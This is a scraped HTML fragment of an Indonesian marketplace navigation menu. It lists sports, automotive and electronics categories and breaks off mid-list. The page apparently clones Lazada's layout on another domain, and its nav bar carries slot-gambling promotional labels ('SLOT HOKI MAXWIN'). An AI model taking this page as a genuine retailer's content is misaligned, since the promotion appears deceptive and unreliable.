                            [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://gramotei.org/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://gramotei.org/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://gramotei.org/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://gramotei.org/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://gramotei.org/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://gramotei.org/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://gramotei.org/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://gramotei.org/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://gramotei.org/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://gramotei.org/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://gramotei.org/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://gramotei.org/jual-peralatan-cheerleading/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                <a href="https://gramotei.org/sepak-bola/">
                    <span>Perlengkapan Sepak Bola</span>
                </a>
                        <script type="text" class="J_data_10_11">
                            [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://gramotei.org/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://gramotei.org/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://gramotei.org/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://gramotei.org/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://gramotei.org/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://gramotei.org/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://gramotei.org/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://gramotei.org/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://gramotei.org/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://gramotei.org/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://gramotei.org/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://gramotei.org/international-football-clubs-fan-merchandise/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                <a href="https://gramotei.org/shop-auto-parts-spares/">
                    <span>Suku Cadang &amp; Peralatan Mobil</span>
                </a>
                        <script type="text" class="J_data_11_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://gramotei.org/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://gramotei.org/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://gramotei.org/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://gramotei.org/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://gramotei.org/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://gramotei.org/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://gramotei.org/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://gramotei.org/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://gramotei.org/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://gramotei.org/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://gramotei.org/shop-automotive-trim/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                <a href="https://gramotei.org/aksesoris-interior-mobil/">
                    <span>Aksesoris Interior Mobil</span>
                </a>
                        <script type="text" class="J_data_11_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://gramotei.org/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://gramotei.org/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://gramotei.org/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://gramotei.org/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://gramotei.org/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://gramotei.org/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://gramotei.org/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://gramotei.org/shop-automotive-consoles-organizers/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                <a href="https://gramotei.org/aksesoris-eksterior-mobil/">
                    <span>Aksesoris Exterior Mobil</span>
                </a>
                        <script type="text" class="J_data_11_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://gramotei.org/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://gramotei.org/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://gramotei.org/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://gramotei.org/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://gramotei.org/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://gramotei.org/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://gramotei.org/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://gramotei.org/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://gramotei.org/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://gramotei.org/shop-automotive-trailer-accessories/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                <a href="https://gramotei.org/shop-elektronik/">
                    <span>Kamera Mobil, Audio &amp; Video</span>
                </a>
                        <script type="text" class="J_data_11_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://gramotei.org/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://gramotei.org/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://gramotei.org/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://gramotei.org/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://gramotei.org/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://gramotei.org/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://gramotei.org/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://gramotei.org/shop-audio-video-accessories/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                <a href="https://gramotei.org/shop-perawatan-mobil/">
                    <span>Perawatan &amp; Pengkilat Mobil</span>
                </a>
                        <script type="text" class="J_data_11_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://gramotei.org/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://gramotei.org/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://gramotei.org/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://gramotei.org/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://gramotei.org/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://gramotei.org/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://gramotei.org/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://gramotei.org/shop-paket-perawatan-mobil/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                <a href="https://gramotei.org/roda-dan-ban/">
                    <span>Ban &amp; Velg Mobil</span>
                </a>
                        <script type="text" class="J_data_11_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://gramotei.org/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://gramotei.org/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://gramotei.org/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://gramotei.org/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://gramotei.org/shop-paket-ban-pelek/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                <a href="https://gramotei.org/oli-dan-pelumas/">
                    <span>Oli &amp; Cairan Mobil</span>
                </a>
                        <script type="text" class="J_data_11_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://gramotei.org/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://gramotei.org/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://gramotei.org/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://gramotei.org/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://gramotei.org/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://gramotei.org/shop-automotive-greases-lubricants/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                <a href="https://gramotei.org/shop-motorcycle-riding-gear/">
                    <span>Perlengkapan Berkendara &amp; Helm</span>
                </a>
                        <script type="text" class="J_data_11_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://gramotei.org/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://gramotei.org/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://gramotei.org/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://gramotei.org/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://gramotei.org/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://gramotei.org/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://gramotei.org/shop-pakaian-hujan/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                <a href="https://gramotei.org/shop-motorcycle-parts-spares/">
                    <span>Suku Cadang &amp; Peralatan Motor</span>
                </a>
                        <script type="text" class="J_data_11_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://gramotei.org/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://gramotei.org/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://gramotei.org/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://gramotei.org/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://gramotei.org/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://gramotei.org/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://gramotei.org/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://gramotei.org/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://gramotei.org/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://gramotei.org/shop-motorcycle-stands-accessories/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                <a href="https://gramotei.org/shop-motorcycle-exterior-accessories/">
                    <span>Aksesoris &amp; Elektronik Motor</span>
                </a>
                        <script type="text" class="J_data_11_9">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://gramotei.org/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://gramotei.org/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://gramotei.org/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://gramotei.org/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://gramotei.org/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://gramotei.org/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://gramotei.org/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://gramotei.org/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://gramotei.org/shop-motorcycle-racks/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                <a href="https://gramotei.org/shop-motorcycle-oils-fluids/">
                    <span>Ban, Velg, Oli &amp; Cairan Motor</span>
                </a>
                        <script type="text" class="J_data_11_10">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://gramotei.org/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://gramotei.org/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://gramotei.org/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://gramotei.org/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://gramotei.org/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://gramotei.org/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://gramotei.org/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://gramotei.org/shop-oli-shock-breaker/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                <a href="https://gramotei.org/mobil-motor/">
                    <span>Kendaraan</span>
                </a>
                        <script type="text" class="J_data_11_11">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://gramotei.org/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://gramotei.org/shop-sepeda-motor-skuter/"}]
                        </script>
            </li>
        </ul>
    </ul>
</div>
  </div>
            </div>
        </div>
        <nav class="lzd-menu-labels" data-spm="menu">
            <a class="lzd-menu-labels-item" href="https://gramotei.org/">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="SIMENANG" class="lzd-site-nav-menu-iconfont-img" src="https://files.sitestatic.net/ImageFile/2024122700064300000042aa130817__Simenang__600x600.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-SMG">&#xe629;</i>-->
                <span class="lzd-menu-labels-item-text">SIMENANG</span>
            </a>
            <a class="lzd-menu-labels-item" href="//pages.lazada.co.id/wow/i/id/digitalgoods/home?hybrid=1&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207798_7692459">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="Pulsa &amp;" class="lzd-site-nav-menu-iconfont-img" src="https://files.sitestatic.net/ImageFile/2024122700064300000042aa130817__Simenang__600x600.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                        <span class="lzd-menu-labels-item-text">SIMENANG</span>
            </a>
            <a class="lzd-menu-labels-item" href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/all-promo/mcp-ush&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207802_7692459&amp;prefetch_replace=1">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="Voucher &amp;" class="lzd-site-nav-menu-iconfont-img" src="https://files.sitestatic.net/ImageFile/2024122700064300000042aa130817__Simenang__600x600.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                        <span class="lzd-menu-labels-item-text">SLOT HOKI MAXWIN</span>
            </a>
            <a class="lzd-menu-labels-item" href="https://gramotei.org/blog/?scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207806_7692459">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="Slot Hoki" class="lzd-site-nav-menu-iconfont-img" src="https://files.sitestatic.net/ImageFile/2024122700064300000042aa130817__Simenang__600x600.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                <span class="lzd-menu-labels-item-text">SLOT HOKI</span>
            </a>
        </nav>
    </div>
</div>
  </div>
                </div>
              <div class="lzd-nav-cart">
                <a href="//cart.lazada.co.id/cart?scm=1003.4.icms-zebra-5001424-2591709.OTHER_5196131744_2267383" data-spm="dcart"><span class="cart-icon"></span>
                <span class="cart-num" id="topActionCartNumber"></span></a>
              </div>
                <div class="lzd-header-banner" id="topActionLiveUpBanner">
                </div>
          </div>
        </div>
      </div>
  <div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
<div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
    <div class="lzd-site-menu-nav-container" style="background: linear-gradient(90deg,#030b30 0,#061348 49%,#030b30)">
        <div class="lzd-site-menu-nav-category">
            <a href="https://gramotei.org/">
                <span class="lzd-site-menu-nav-category-text" style="color: #fff;">Kategori</span>
            </a>
            <div class="lzd-site-menu-nav-menu">
  <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
<div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
    <ul class="lzd-site-menu-root" data-spm="cate">
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
            <a> 
                        <span>Peralatan Elektronik</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
            <a> 
                        <span>Aksesoris Elektronik</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
            <a> 
                        <span>Fashion &amp; Aksesoris Wanita</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
            <a> 
                        <span>Fashion &amp; Aksesoris Pria</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
            <a> 
                        <span>Fashion &amp; Aksesoris Anak</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
            <a> 
                        <span>Kesehatan &amp; Kecantikan</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
            <a> 
                    <span>Bayi &amp; Mainan</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
            <a> 
                        <span>TV &amp; Elektronik Rumah</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
            <a> 
                        <span>Keperluan Rumah &amp; Gaya Hidup</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
            <a> 
                        <span>Kebutuhan Rumah Tangga</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
            <a> 
                        <span>Olahraga &amp; Outdoor</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
            <a> 
                    <span>Otomotif</span>
            </a>
         </li>    
        <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
            <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                <a href="https://gramotei.org/beli-handphone">
                    <span>Handphone</span>
                </a>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                <a href="https://gramotei.org/shop-beli-laptop/">
                    <span>Laptop</span>
                </a>
                        <script type="text" class="J_data_0_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://gramotei.org/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://gramotei.org/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://gramotei.org/beli-laptop-2-in-1/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                <a href="https://gramotei.org/beli-komputer/">
                    <span>Desktop</span>
                </a>
                        <script type="text" class="J_data_0_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://gramotei.org/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://gramotei.org/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://gramotei.org/beli-pc-all-in-one/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                <a href="https://gramotei.org/beli-kamera/">
                    <span>Kamera</span>
                </a>
                        <script type="text" class="J_data_0_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://gramotei.org/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://gramotei.org/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://gramotei.org/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://gramotei.org/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://gramotei.org/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://gramotei.org/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://gramotei.org/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://gramotei.org/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://gramotei.org/beli-kamera-instan/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                <a href="https://gramotei.org/shop-gaming-konsol/">
                    <span>Game Console</span>
                </a>
                        <script type="text" class="J_data_0_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://gramotei.org/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://gramotei.org/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://gramotei.org/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://gramotei.org/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://gramotei.org/shop-aksesoris-game-konsol/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                <a href="https://gramotei.org/beli-gadget/">
                    <span>Gadget</span>
                </a>
                        <script type="text" class="J_data_0_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://gramotei.org/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://gramotei.org/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://gramotei.org/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://gramotei.org/jual-walkie-talkie/"}]
                        </script>
            </li>
            <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                <a href="https://gramotei.org/beli-tablet-2">
                    <span>Tablet</span>
                </a>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                <a href="https://gramotei.org/beli-aksesori-handphone">
                    <span>Aksesoris Handphone</span>
                </a>
                        <script type="text" class="J_data_1_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://gramotei.org/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://gramotei.org/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://gramotei.org/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://gramotei.org/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://gramotei.org/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://gramotei.org/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://gramotei.org/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://gramotei.org/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://gramotei.org/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://gramotei.org/shop-aksesori-ponsel/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                <a href="https://gramotei.org/beli-aksesori-komputer/">
                    <span>Aksesoris Komputer</span>
                </a>
                        <script type="text" class="J_data_1_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://gramotei.org/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://gramotei.org/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://gramotei.org/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://gramotei.org/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://gramotei.org/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://gramotei.org/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://gramotei.org/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://gramotei.org/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://gramotei.org/beli-alas-pendingin/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                <a href="https://gramotei.org/shop-audio/">
                    <span>Audio</span>
                </a>
                        <script type="text" class="J_data_1_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://gramotei.org/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://gramotei.org/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://gramotei.org/beli-speaker-smart/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                <a href="https://gramotei.org/shop-perangkat-pintar/">
                    <span>Aksesoris Berteknologi</span>
                </a>
                        <script type="text" class="J_data_1_3">
